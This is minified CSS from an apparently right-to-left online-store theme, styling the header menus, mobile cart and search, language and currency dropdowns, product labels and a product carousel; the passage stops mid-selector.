.desktop-main-menu-wrapper::before{width:100vw;margin-left:-50vw;left:50%}.desktop-header-active .is-sticky .header .desktop-main-menu-wrapper{height:40px}.desktop-header-active header::before{content:'';height:50px}.header .top-bar{background:rgba(33,33,33,1);padding-left:260px;padding-right:260px}header::before{border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(175, 175, 175, 1)}.top-menu .j-menu .dropdown>a>.count-badge{margin-left:0}.top-menu .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-right:7px}.top-menu .j-menu .dropdown>a::after{display:block}.top-menu .j-menu>li>a{font-family:'Cairo';font-weight:600;font-size:13px;color:rgba(255, 255, 255, 1);text-transform:capitalize;padding:5px;padding-left:10px;padding-right:10px}.desktop .top-menu .j-menu > li:hover > a, .top-menu .j-menu>li.active>a{color:rgba(244, 118, 37, 1)}.top-menu .j-menu .links-text{white-space:normal;overflow:visible;text-overflow:initial}.top-menu .j-menu>li>a::before{margin-left:5px;margin-bottom:1px;font-size:14px}.top-menu .j-menu > li > a, .top-menu.accordion-menu .menu-item > a + div, .top-menu .accordion-menu .menu-item>a+div{border-style:solid;border-color:rgba(66, 66, 66, 1)}.top-menu .j-menu>li+li{margin-right:10px}.top-menu .j-menu a .count-badge{display:inline-flex;position:relative}.top-menu .dropdown.drop-menu>.j-dropdown{right:50%;left:auto;transform:translate3d(50%, -10px, 0)}.top-menu .dropdown.drop-menu.animating>.j-dropdown{right:50%;left:auto;transform:translateX(50%)}.top-menu .dropdown.drop-menu>.j-dropdown::before{right:50%;left:auto;transform:translateX(50%)}.top-menu .dropdown.dropdown .j-menu>li>a{flex-direction:row;font-size:13px;color:rgba(0, 0, 0, 1);font-weight:700;text-transform:uppercase;padding:10px}.top-menu .dropdown.dropdown .j-menu .dropdown>a>.count-badge{margin-left:0}.top-menu .dropdown.dropdown .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-right:7px}.top-menu .dropdown.dropdown .j-menu .dropdown>a::after{display:block}.top-menu .dropdown.dropdown .j-menu .links-text{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.top-menu .dropdown.dropdown .j-menu>li>a::before{color:rgba(0, 0, 0, 1);margin:0px;margin-left:5px;font-size:15px}.top-menu .dropdown.dropdown .j-menu>li+li{margin-right:0px}.top-menu .dropdown.dropdown .j-menu a .count-badge{display:none;position:relative}.top-menu .dropdown.dropdown:not(.mega-menu) .j-dropdown>.j-menu{padding:5px}.top-menu .dropdown.dropdown:not(.mega-menu) .j-dropdown{min-width:100px}.top-menu .dropdown.dropdown:not(.mega-menu) .j-menu{box-shadow:0 15px 90px -10px rgba(0, 0, 0, 0.2)}.top-menu .dropdown.dropdown .j-dropdown::before{display:none;margin-right:-2px;margin-top:-10px}@media (max-width: 1366px){.main-menu > .j-menu .links-text{white-space:normal;overflow:visible;text-overflow:initial}.header .top-bar{padding-left:30px;padding-right:30px}}@media (max-width: 1300px){#cart-items{transform:translateX(calc(0px - (0px)))}}@media (max-width: 760px){#cart>a>i::before{font-size:30px}.language .dropdown-toggle > span, .language .dropdown::after{color:rgba(0, 0, 0, 1)}.currency .dropdown-toggle > span, .currency .dropdown::after{color:rgba(0, 0, 0, 1)}}.mobile-cart-wrapper #cart>a>i{background:none}.mobile-header-active #cart>a>i{width:50px;border-radius:50px;width:45px;height:45px;height:35px}.mobile-header-active #cart .cart-label{display:none;font-size:12px}.mobile-header-active #cart>a>i::before{font-size:20px;color:rgba(0, 0, 0, 1);top:-1px}.desktop .mobile-header-active #cart:hover>a>i::before{color:rgba(244, 118, 37, 1)}.mobile-header-active #cart-items.count-badge{font-size:12px;color:rgba(255, 255, 255, 1);font-weight:700;background:rgba(244, 118, 37, 1);border-radius:50px;transform:translateX(calc(0px - (-3px)));margin-top:3px;display:inline-flex}.mobile-header-active #cart-items .count-zero{display:none !important}.mobile-header-active #cart-items{transform:translateX(calc(0px - (-2px)));display:inline-flex;z-index:1}.mobile-header-active #cart-total{display:none;padding-left:15px;padding-right:15px;font-size:13px;font-weight:400;order:0}.mobile-header-active .mobile-bar{background:rgba(255, 255, 255, 1)}.mobile-header-active .mobile-1 .mobile-bar{height:60px}.mobile-header-active .mobile-2 .mobile-bar{height:60px}.mobile-header-active .mobile-3 .mobile-logo-wrapper{height:60px}.mobile-header-active .mobile-bar-sticky{box-shadow:0 10px 40px rgba(0, 0, 0, 0.15)}.mobile-header-active .language .dropdown-toggle
.symbol{display:flex;font-size:13px}.mobile-header-active .language .dropdown-toggle .symbol+span{display:block;margin-left:5px}.mobile-header-active .language .language-flag{display:inline-flex}.mobile-header-active .language .currency-symbol{display:inline-flex}.mobile-header-active .language .language-title-dropdown{display:inline-flex}.mobile-header-active .language .currency-title-dropdown{display:inline-flex}.mobile-header-active .language .currency-code-dropdown{display:none}.mobile-header-active .language .dropdown::after{display:none}.mobile-header-active .language .dropdown-toggle > span, .mobile-header-active .language .dropdown::after{font-size:17px;color:rgba(255, 255, 255, 1);font-weight:700;text-transform:uppercase}.desktop .mobile-header-active .language .dropdown:hover button > span, .mobile-header-active .language .dropdown:hover::after{color:rgba(255, 255, 255, 1)}.mobile-header-active .currency .dropdown-toggle
.symbol{display:flex;font-size:13px}.mobile-header-active .currency .dropdown-toggle .symbol+span{display:block;margin-left:5px}.mobile-header-active .currency .language-flag{display:inline-flex}.mobile-header-active .currency .currency-symbol{display:inline-flex}.mobile-header-active .currency .language-title-dropdown{display:inline-flex}.mobile-header-active .currency .currency-title-dropdown{display:inline-flex}.mobile-header-active .currency .currency-code-dropdown{display:none}.mobile-header-active .currency .dropdown::after{display:none}.mobile-header-active .currency .dropdown-toggle > span, .mobile-header-active .currency .dropdown::after{font-size:17px;color:rgba(255, 255, 255, 1);font-weight:700;text-transform:uppercase}.desktop .mobile-header-active .currency .dropdown:hover button > span, .mobile-header-active .currency .dropdown:hover::after{color:rgba(255, 255, 255, 1)}.mobile-header-active .language-currency.top-menu.drop-menu>.j-dropdown{right:50%;left:auto;transform:translate3d(50%, -10px, 0)}.mobile-header-active .language-currency.top-menu.drop-menu.animating>.j-dropdown{right:50%;left:auto;transform:translateX(50%)}.mobile-header-active .language-currency.top-menu.drop-menu>.j-dropdown::before{right:50%;left:auto;transform:translateX(50%)}.mobile-header-active .language-currency.top-menu.dropdown .j-menu>li>a{flex-direction:row;font-size:13px;color:rgba(0, 0, 0, 1);font-weight:700;text-transform:uppercase;padding:10px}.mobile-header-active .language-currency.top-menu.dropdown .j-menu .dropdown>a>.count-badge{margin-left:0}.mobile-header-active .language-currency.top-menu.dropdown .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-right:7px}.mobile-header-active .language-currency.top-menu.dropdown .j-menu .dropdown>a::after{display:block}.mobile-header-active .language-currency.top-menu.dropdown .j-menu .links-text{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.mobile-header-active .language-currency.top-menu.dropdown .j-menu>li>a::before{color:rgba(0, 0, 0, 1);margin:0px;margin-left:5px;font-size:15px}.mobile-header-active .language-currency.top-menu.dropdown .j-menu>li+li{margin-right:0px}.mobile-header-active .language-currency.top-menu.dropdown .j-menu a .count-badge{display:none;position:relative}.mobile-header-active .language-currency.top-menu.dropdown:not(.mega-menu) .j-dropdown>.j-menu{padding:5px}.mobile-header-active .language-currency.top-menu.dropdown:not(.mega-menu) .j-dropdown{min-width:100px}.mobile-header-active .language-currency.top-menu.dropdown:not(.mega-menu) .j-menu{box-shadow:0 15px 90px -10px rgba(0, 0, 0, 0.2)}.mobile-header-active .language-currency.top-menu.dropdown .j-dropdown::before{display:none;margin-right:-2px;margin-top:-10px}.mobile-header-active #logo
a{padding:10px}.mobile-header-active .menu-trigger::before{content:'\f0c9' !important;font-family:icomoon !important;font-size:30px;color:rgba(0, 0, 0, 1)}.mobile-header-active .menu-trigger{width:50px;height:35px}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .dropdown>a>.count-badge{margin-left:5px}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-right:0}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .dropdown>a::after{display:none}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu>li>a{font-family:'Cairo';font-weight:400;font-size:16px;text-transform:none;padding:10px;padding-right:0px}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .links-text{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu>li>a::before{margin-left:10px;min-width:24px;font-size:24px}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu > li > a, .mobile-main-menu-wrapper .main-menu.accordion-menu.accordion-menu .menu-item > a + div, .mobile-main-menu-wrapper .main-menu.accordion-menu .accordion-menu .menu-item>a+div{border-style:solid;border-color:rgba(221, 221, 221, 1)}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu a .count-badge{display:inline-flex;position:relative}.mobile-main-menu-wrapper .main-menu.accordion-menu>.j-menu{padding-right:5px}.mobile-main-menu-wrapper .main-menu .open-menu i::before{content:'\eba1' !important;font-family:icomoon !important;font-size:20px;right:5px}.mobile-main-menu-wrapper .main-menu .open-menu[aria-expanded='true'] i::before{content:'\eb86' !important;font-family:icomoon !important;font-size:20px;right:5px}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .j-menu>li>a{flex-direction:row;font-family:'Cairo';font-weight:400;font-size:16px;padding:6px}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .j-menu .dropdown>a>.count-badge{margin-left:5px}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-right:0}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .j-menu .dropdown>a::after{display:none}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .j-menu .links-text{white-space:normal;overflow:visible;text-overflow:initial}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .j-menu>li>a::before{margin-left:0px;font-size:13px}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .j-menu a .count-badge{display:none;position:relative}.mobile-main-menu-wrapper .main-menu .j-menu > li > div .j-menu>li>a{padding-right:15px !important}.mobile-main-menu-wrapper .main-menu .j-menu > li > div .j-menu>li>div>.j-menu>li>a{padding-right:25px !important}.mobile-main-menu-wrapper .main-menu .j-menu > li > div .j-menu>li>div>.j-menu>li>div>.j-menu>li>a{padding-right:35px !important}.mobile-main-menu-wrapper .main-menu .j-menu > li > div .j-menu>li>div>.j-menu>li>div>.j-menu>li>div>.j-menu>li>a{padding-right:45px !important}.mobile-header-active .mobile-wrapper-header>span{font-family:'Cairo';font-weight:700;font-size:16px;color:rgba(255, 255, 255, 1);text-transform:uppercase}.mobile-header-active .mobile-wrapper-header{background:rgba(244, 118, 37, 1);height:45px}.mobile-header-active .mobile-wrapper-header>a::before{content:'\e981' !important;font-family:icomoon !important;font-size:20px;color:rgba(255, 255, 255, 1);margin-left:3px}.mobile-header-active .mobile-wrapper-header>a{width:45px}.mobile-header-active .mobile-cart-content-wrapper{padding-bottom:45px}.mobile-header-active .mobile-filter-wrapper{padding-bottom:45px}.mobile-header-active .mobile-main-menu-wrapper{padding-bottom:45px}.mobile-header-active .mobile-filter-container-open .journal-loading-overlay{top:45px}.mobile-header-active.mobile-header-active .mobile-container{width:30%}.mobile-header-active.desktop-header-active .mobile-main-menu-container{width:300px}.mobile-header-active .mobile-main-menu-wrapper .main-menu{padding:10px;padding-right:15px}.mobile-header-active .mobile-main-menu-container{box-shadow:0 15px 90px -10px rgba(0, 0, 0, 0.2)}.mobile-header-active .mobile-cart-content-container{box-shadow:0 15px 90px -10px rgba(0, 0, 0, 0.2)}.mobile-header-active.mobile-overlay .site-wrapper::before{background:rgba(0, 0, 0, 0.5)}.mobile-custom-menu-1 .count-badge{display:inline-flex}.mobile-custom-menu-2 .count-badge{display:inline-flex}.mobile-header-active .header-search
input{background:rgba(238, 238, 238, 1) !important}.mobile-header-active .header-search>.search-button::before{content:'\ebaf' !important;font-family:icomoon !important;font-size:20px;color:rgba(255, 255, 255, 1);top:-1px}.mobile-header-active .header-search .search-button{background:rgba(244, 118, 37, 1);min-width:50px}.mobile-header-active .header-search>input{border-top-right-radius:inherit;border-bottom-right-radius:inherit}.mobile-header-active .search-categories{background:rgba(0, 0, 0, 1)}.mobile-header-active .search-categories-button, .mobile-header-active .search-categories-button>a{text-transform:capitalize}.mobile-header-active .search-categories-button::after{content:'\f0d7' !important;font-family:icomoon !important;top:1px}.mobile-header-active .search-categories.dropdown .j-menu .dropdown>a>.count-badge{margin-left:0}.mobile-header-active .search-categories.dropdown .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-right:7px}.mobile-header-active .search-categories.dropdown .j-menu .dropdown>a::after{display:block}.mobile-header-active .search-categories.dropdown .j-menu>li>a{font-size:13px;font-weight:400;padding:10px;padding-right:15px}.mobile-header-active .search-categories.dropdown .j-menu .links-text{white-space:normal;overflow:visible;text-overflow:initial}.mobile-header-active .search-categories.dropdown .j-menu>li>a::before{margin-left:7px;min-width:20px;font-size:18px}.mobile-header-active .search-categories.dropdown .j-menu > li > a, .mobile-header-active .search-categories.dropdown.accordion-menu .menu-item > a + div, .mobile-header-active .search-categories.dropdown .accordion-menu .menu-item>a+div{border-style:none}.mobile-header-active .search-categories.dropdown .j-menu a .count-badge{display:none;position:relative}.mobile-header-active .search-categories.dropdown:not(.mega-menu) .j-dropdown{min-width:200px}.mobile-header-active .search-categories.dropdown:not(.mega-menu) .j-menu{box-shadow:-30px 40px 90px -10px rgba(0, 0, 0, 0.2)}.mobile-header-active .search-categories.dropdown .j-dropdown::before{display:none;margin-right:15px;margin-top:-20px}.mobile-header-active .search-categories .j-menu::before{margin-top:-10px}.mobile-header-active .tt-menu>div{box-shadow:0 10px 30px -5px rgba(0, 0, 0, 0.2);border-radius:px}.mobile-header-active .tt-menu:not(.tt-empty)::before{display:block;margin-right:-1px;margin-top:-10px}.mobile-header-active .search-result .product-name{font-weight:700}.mobile-header-active .search-result>a>span{justify-content:flex-start}.mobile-header-active .search-result.view-more a::after{content:'\e5c8' !important;font-family:icomoon !important}.mobile-header-active .mini-search  #search .search-trigger{width:50px}.mobile-header-active .mobile-1 #search .header-search{padding:7px}.mobile-header-active .mobile-search-group{padding:7px}.mobile-header-active .mobile-3 .mobile-search-wrapper{padding:0
7px}.mobile-header-active #search .header-search{height:35px}.mobile-header-active .mobile-1 #search>.dropdown-menu::before{display:block;margin-top:-10px}.mobile-header-active .mobile-header .mobile-top-bar{display:flex;height:20px;border-width:0;border-bottom-width:1px;border-style:none;padding-left:7px;padding-right:7px;justify-content:space-between}.mobile-header-active .top-menu .j-menu .dropdown>a>.count-badge{margin-left:0}.mobile-header-active .top-menu .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-right:7px}.mobile-header-active .top-menu .j-menu .dropdown>a::after{display:block}.mobile-header-active .top-menu .j-menu>li>a{font-family:'Cairo';font-weight:600;font-size:13px;color:rgba(255, 255, 255, 1);text-transform:capitalize;padding:5px;padding-left:10px;padding-right:10px}.desktop .mobile-header-active .top-menu .j-menu > li:hover > a, .mobile-header-active .top-menu .j-menu>li.active>a{color:rgba(244, 118, 37, 1)}.mobile-header-active .top-menu .j-menu .links-text{white-space:normal;overflow:visible;text-overflow:initial}.mobile-header-active .top-menu .j-menu>li>a::before{margin-left:5px;margin-bottom:1px;font-size:14px}.mobile-header-active .top-menu .j-menu > li > a, .mobile-header-active .top-menu.accordion-menu .menu-item > a + div, .mobile-header-active .top-menu .accordion-menu .menu-item>a+div{border-style:solid;border-color:rgba(66, 66, 66, 1)}.mobile-header-active .top-menu .j-menu>li+li{margin-right:10px}.mobile-header-active .top-menu .j-menu a .count-badge{display:inline-flex;position:relative}.mobile-header-active .top-menu.drop-menu>.j-dropdown{right:50%;left:auto;transform:translate3d(50%, -10px, 0)}.mobile-header-active .top-menu.drop-menu.animating>.j-dropdown{right:50%;left:auto;transform:translateX(50%)}.mobile-header-active .top-menu.drop-menu>.j-dropdown::before{right:50%;left:auto;transform:translateX(50%)}.mobile-header-active .top-menu.dropdown .j-menu>li>a{flex-direction:row;font-size:13px;color:rgba(0, 0, 0, 1);font-weight:700;text-transform:uppercase;padding:10px}.mobile-header-active .top-menu.dropdown .j-menu .dropdown>a>.count-badge{margin-left:0}.mobile-header-active .top-menu.dropdown .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-right:7px}.mobile-header-active .top-menu.dropdown .j-menu .dropdown>a::after{display:block}.mobile-header-active .top-menu.dropdown .j-menu .links-text{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.mobile-header-active .top-menu.dropdown .j-menu>li>a::before{color:rgba(0, 0, 0, 1);margin:0px;margin-left:5px;font-size:15px}.mobile-header-active .top-menu.dropdown .j-menu>li+li{margin-right:0px}.mobile-header-active .top-menu.dropdown .j-menu a .count-badge{display:none;position:relative}.mobile-header-active .top-menu.dropdown:not(.mega-menu) .j-dropdown>.j-menu{padding:5px}.mobile-header-active .top-menu.dropdown:not(.mega-menu) .j-dropdown{min-width:100px}.mobile-header-active .top-menu.dropdown:not(.mega-menu) .j-menu{box-shadow:0 15px 90px -10px rgba(0, 0, 0, 0.2)}.mobile-header-active .top-menu.dropdown .j-dropdown::before{display:none;margin-right:-2px;margin-top:-10px}@media (max-width: 1300px){.mobile-header-active #cart-items{transform:translateX(calc(0px - (0px)))}}@media (max-width: 760px){.mobile-header-active #cart>a>i::before{font-size:30px}.mobile-header-active .language .dropdown-toggle > span, .mobile-header-active .language .dropdown::after{color:rgba(0, 0, 0, 1)}.mobile-header-active .currency .dropdown-toggle > span, .mobile-header-active .currency .dropdown::after{color:rgba(0, 0, 0, 1)}.mobile-header-active.mobile-header-active .mobile-container{width:20%;width:70%}} 
  /*No top bar not over*/
  
  /*No top bar over*/
  

  /*Top bar not over*/
  
  /*Top bar over*/
  
  /*Title before breadcrumbs*/

  
  
  /*Shipping payment visibility*/
  
  /*Site overlay offset*/
  @media only screen and (max-width: 1440px){
    .desktop-main-menu-wrapper .main-menu>.j-menu>.first-dropdown::before{
      transform: none !important;
    }
  }


 .product-label-default.product-label-29{display:flex;margin-top:5px;margin-left:5px;position:absolute;top:0;right:initial;bottom:initial;left:0}.product-label-diagonal.product-label-29{display:block;top:0;left:initial;right:0;bottom:initial;transform:translate3d(130px, 8px, 0) rotate(45deg)}.product-label-diagonal.product-label-29>b{transform:scale(calc(10 / 10))}.product-label-29
b{font-size:13px;color:rgba(255, 255, 255, 1);font-weight:700;text-transform:uppercase;background:rgba(244, 118, 37, 1);border-radius:50px;padding:5px;padding-left:10px;padding-right:10px;font-size:12px;background:rgba(12, 215, 94, 1)}.product-info .product-label-diagonal.product-label-29{top:0;left:initial;right:0;bottom:initial;transform:translate3d(130px, 8px, 0) rotate(45deg);;margin:5px}.product-info .product-image .product-label-default.product-label-29{display:flex}.product-info .product-image .product-label-diagonal.product-label-29{display:block} .product-label-default.product-label-30{display:flex;margin-top:5px;margin-left:5px;position:absolute;top:0;right:initial;bottom:initial;left:0}.product-label-diagonal.product-label-30{display:block;margin:20px;top:0;left:0;right:initial;bottom:initial;transform:translate3d(-130px, 8px, 0) rotate(-45deg)}.product-label-diagonal.product-label-30>b{transform:scale(calc(10 / 10))}.product-label-30
b{font-size:13px;color:rgba(255, 255, 255, 1);font-weight:700;text-transform:uppercase;background:rgba(244, 118, 37, 1);border-radius:50px;padding:5px;padding-left:10px;padding-right:10px;font-size:12px;text-transform:none;background:rgba(235, 26, 12, 1)}.product-info .product-label-diagonal.product-label-30>b{transform:scale(calc(10 / 10))} .product-label-default.product-label-481{display:flex;margin-top:5px;margin-left:5px;position:absolute;top:0;right:initial;bottom:initial;left:0}.product-label-diagonal.product-label-481{display:block;top:0;left:0;right:initial;bottom:initial;transform:translate3d(-130px, 8px, 0) rotate(-45deg)}.product-label-diagonal.product-label-481>b{transform:scale(calc(11 / 10))}.product-label-481
b{font-size:13px;color:rgba(255, 255, 255, 1);font-weight:700;text-transform:uppercase;background:rgba(244, 118, 37, 1);border-radius:50px;padding:5px;padding-left:10px;padding-right:10px;font-size:13px;background:rgba(101, 68, 198, 1)}.product-info .product-label-diagonal.product-label-481{top:0;left:initial;right:0;bottom:initial;transform:translate3d(130px, 8px, 0) rotate(45deg);;margin:5px}.product-info .product-image .product-label-default.product-label-481{display:flex}.product-info .product-image .product-label-diagonal.product-label-481{display:block} .product-label-default.product-label-484{display:flex;margin-top:5px;margin-left:5px;position:absolute;top:0;right:initial;bottom:initial;left:0}.product-label-diagonal.product-label-484{display:block;top:0;left:0;right:initial;bottom:initial;transform:translate3d(-130px, 8px, 0) rotate(-45deg)}.product-label-diagonal.product-label-484>b{transform:scale(calc(11 / 10))}.product-label-484
b{font-size:13px;color:rgba(255, 255, 255, 1);font-weight:700;text-transform:uppercase;background:rgba(244, 118, 37, 1);border-radius:50px;padding:5px;padding-left:10px;padding-right:10px;font-size:13px;background:rgba(205, 101, 248, 1)}.product-info .product-label-diagonal.product-label-484{top:0;left:initial;right:0;bottom:initial;transform:translate3d(130px, 8px, 0) rotate(45deg);;margin:5px}.product-info .product-image .product-label-default.product-label-484{display:flex}.product-info .product-image .product-label-diagonal.product-label-484{display:block} .product-label-default.product-label-480{display:flex;margin-top:5px;margin-left:5px;position:absolute;top:0;right:initial;bottom:initial;left:0}.product-label-diagonal.product-label-480{display:block;top:0;left:0;right:initial;bottom:initial;transform:translate3d(-130px, 8px, 0) rotate(-45deg)}.product-label-diagonal.product-label-480>b{transform:scale(calc(11 / 10))}.product-label-480
b{font-size:13px;color:rgba(255, 255, 255, 1);font-weight:700;text-transform:uppercase;background:rgba(244, 118, 37, 1);border-radius:50px;padding:5px;padding-left:10px;padding-right:10px;font-size:13px;background:rgba(142, 68, 198, 1)}.product-info .product-label-diagonal.product-label-480{top:0;left:initial;right:0;bottom:initial;transform:translate3d(130px, 8px, 0) rotate(45deg);;margin:5px}.product-info .product-image .product-label-default.product-label-480{display:flex}.product-info .product-image .product-label-diagonal.product-label-480{display:block} .product-label-default.product-label-420{display:flex;margin-top:30px;margin-left:5px;position:relative;top:0;right:0;bottom:initial;left:initial;justify-content:flex-end}.product-label-diagonal.product-label-420{display:block;top:0;left:0;right:initial;bottom:initial;transform:translate3d(-130px, 8px, 0) rotate(-45deg)}.product-label-diagonal.product-label-420>b{transform:scale(calc(10 / 10))}.product-label-420
b{font-size:13px;color:rgba(255, 255, 255, 1);font-weight:700;text-transform:uppercase;background:rgba(244, 118, 37, 1);border-radius:50px;padding:5px;padding-left:10px;padding-right:10px;font-size:13px;background:rgba(244, 37, 40, 1);box-shadow:0 10px 30px -5px rgba(0,0,0,0.2)}.product-label-420{order:1}.product-info .product-label-diagonal.product-label-420>b{transform:scale(calc(10 / 10))} .product-label-default.product-label-426{display:flex;margin-top:5px;margin-left:5px;position:absolute;top:0;right:initial;bottom:initial;left:0}.product-label-diagonal.product-label-426{display:block;top:0;left:0;right:initial;bottom:initial;transform:translate3d(-130px, 8px, 0) rotate(-45deg)}.product-label-diagonal.product-label-426>b{transform:scale(calc(11 / 10))}.product-label-426
b{font-size:13px;color:rgba(255, 255, 255, 1);font-weight:700;text-transform:uppercase;background:rgba(244, 118, 37, 1);border-radius:50px;padding:5px;padding-left:10px;padding-right:10px;font-size:13px;background:rgba(59, 197, 84, 1)}.product-info .product-label-diagonal.product-label-426{top:0;left:initial;right:0;bottom:initial;transform:translate3d(130px, 8px, 0) rotate(45deg);;margin:5px}.product-info .product-image .product-label-default.product-label-426{display:flex}.product-info .product-image .product-label-diagonal.product-label-426{display:block} .product-label-default.product-label-476{display:flex;margin-top:5px;margin-left:5px;position:absolute;top:0;right:initial;bottom:initial;left:0}.product-label-diagonal.product-label-476{display:block;top:0;left:0;right:initial;bottom:initial;transform:translate3d(-130px, 8px, 0) rotate(-45deg)}.product-label-diagonal.product-label-476>b{transform:scale(calc(11 / 10))}.product-label-476
b{font-size:13px;color:rgba(255, 255, 255, 1);font-weight:700;text-transform:uppercase;background:rgba(244, 118, 37, 1);border-radius:50px;padding:5px;padding-left:10px;padding-right:10px;font-size:12px;background:rgba(21, 167, 51, 1)}.product-info .product-label-diagonal.product-label-476{top:0;left:initial;right:0;bottom:initial;transform:translate3d(130px, 8px, 0) rotate(45deg);;margin:5px}.product-info .product-image .product-label-default.product-label-476{display:flex}.product-info .product-image .product-label-diagonal.product-label-476{display:block} .product-blocks-58{order:1}#content .product-blocks-58{margin-top:10px;margin-bottom:20px} .module-products-415 .swiper-container{overflow:hidden}.module-products-415 .swiper-buttons{display:block;top:50%;width:calc(100% - (10px * 2));margin-top:-5px}.module-products-415 .swiper-button-prev{left:auto;right:0;transform:translate(0, -50%)}.module-products-415 .swiper-button-next{left:0;right:auto;transform:translate(0, -50%)}.module-products-415 .swiper-buttons
div{width:35px;height:35px;background:rgba(244, 118, 37, 1);border-radius:50%}.module-products-415 .swiper-buttons div::before{content:'\e944' !important;font-family:icomoon !important;color:rgba(255, 255, 255, 1);display:inline-block;transform:scaleX(-1)}.module-products-415 .swiper-buttons .swiper-button-next::before{content:'\e945' !important;font-family:icomoon !important;color:rgba(255, 255, 255, 1);display:inline-block;transform:scaleX(-1)}.module-products-415 .swiper-pagination{display:none !important;margin-bottom:-10px;right:50%;left:auto;transform:translateX(50%)}.module-products-415
.swiper{padding-bottom:0;;padding-bottom:20px}.module-products-415 .swiper-pagination-bullet{width:15px;height:3px;background-color:rgba(0, 0, 0, 1)}.module-products-415 .swiper-pagination>span+span{margin-right:8px}.module-products-415 .swiper-pagination>span{border-radius:3px}.module-products-415 .nav-tabs > li > a, .module-products-415 .nav-tabs > li.active > a, .module-products-415 .nav-tabs > li.active > a:hover, .module-products-415 .nav-tabs>li.active>a:focus{font-family:'Cairo';font-weight:700;font-size:16px;color:rgba(0, 0, 0, 1);text-transform:capitalize;line-height:1.5}.desktop .module-products-415 .nav-tabs > li:hover > a, .module-products-415 .nav-tabs>li.active>a{color:rgba(244, 118, 37, 1)}.module-products-415 .nav-tabs > li.active > a, .module-products-415 .nav-tabs > li.active > a:hover, .module-products-415 .nav-tabs>li.active>a:focus{color:rgba(244, 118, 37, 1)}.module-products-415 .nav-tabs>li{border-width:0;border-bottom-width:1px;border-style:solid;border-color:rgba(238, 238, 238, 1);flex-grow:0}.module-products-415 .nav-tabs>li.active{border-color:rgba(244, 118, 37, 1)}.module-products-415 .nav-tabs>li.active::after{display:none;border-top-width:10px}.module-products-415 .nav-tabs>li>a{justify-content:center;white-space:nowrap}.module-products-415 .nav-tabs>li>a::before{font-size:18px}.module-products-415 .nav-tabs{display:flex;justify-content:flex-start;flex-wrap:nowrap;overflow-x:auto;overflow-y:hidden}.module-products-415 .mobile .nav-tabs{overflow-x:scroll}.module-products-415 .nav-tabs::-webkit-scrollbar{-webkit-appearance:none;height:1px;height:2px;width:2px}.module-products-415 .nav-tabs::-webkit-scrollbar-track{background-color:white}.module-products-415 .nav-tabs::-webkit-scrollbar-thumb{background-color:#999}.module-products-415 .tab-container::before{display:none}.module-products-415 .tab-content{padding-top:10px}.module-products-415 .tab-container{display:block}.module-products-415 .tab-container .nav-tabs{flex-direction:row}.module-products-415 .product-layout.swiper-slide{margin-left:3px;width:calc((100% - 4 * 3px) / 5 - 0.01px)}.module-products-415 .product-layout:not(.swiper-slide){padding:1.5px;width:calc(100% / 5 - 0.01px)}.one-column #content .module-products-415 .product-layout.swiper-slide{margin-left:20px;width:calc((100% - 0 * 20px) / 1 - 0.01px)}.one-column #content .module-products-415 .product-layout:not(.swiper-slide){padding:10px;width:calc(100% / 1 - 0.01px)}.two-column #content .module-products-415 .product-layout.swiper-slide{margin-left:20px;width:calc((100% - 0 * 20px) / 1 - 0.01px)}.two-column #content .module-products-415 .product-layout:not(.swiper-slide){padding:10px;width:calc(100% / 1 - 0.01px)}.side-column .module-products-415 .product-layout.swiper-slide{margin-left:20px;width:calc((100% - 0 * 20px) / 1 - 0.01px)}.side-column .module-products-415 .product-layout:not(.swiper-slide){padding:10px;width:calc(100% / 1 - 0.01px)}.module-products-415 .product-grid .product-thumb{background:rgba(255, 255, 255, 1);border-radius:3px;padding:5px}.module-products-415 .product-grid .product-layout{box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.module-products-415 .product-grid .product-thumb .image::before{height:500px}.module-products-415 .product-grid .product-thumb
.image{margin-bottom:25px}.module-products-415 .product-grid .product-thumb .product-labels{display:flex;visibility:visible;opacity:1}.module-products-415 .product-grid .product-thumb .quickview-button{display:flex;left:auto;top:auto;bottom:0;right:0;transform:translate3d(0, 0, 1px)}.module-products-415 .product-grid .product-thumb .btn-quickview{visibility:visible;opacity:1}.module-products-415 .product-grid .product-thumb .btn-quickview .btn-text{display:none}.module-products-415 .product-grid .product-thumb .btn-quickview::before{display:inline-block;content:'\f06e' !important;font-family:icomoon !important;font-size:19px;color:rgba(244, 118, 37, 1)}.module-products-415 .product-grid .product-thumb
.countdown{display:flex;visibility:visible;opacity:1;transform:translate3d(-50%, 0, 1px) scale(1);bottom:0px}.module-products-415 .product-grid.product-list .product-layout
.image{float:right;height:100%}.module-products-415 .product-grid .product-thumb
.stats{display:none;justify-content:flex-start;position:relative;transform:none;width:initial}.module-products-415 .product-grid .product-thumb
.name{order:initial;display:flex;width:auto;margin-left:auto;margin-right:auto;justify-content:center;margin-left:auto;margin-right:auto}.module-products-415 .product-grid .stat-1 .stats-label{display:inline-block}.module-products-415 .product-grid .stat-2 .stats-label{display:none}.module-products-415 .product-grid.product-grid .product-thumb
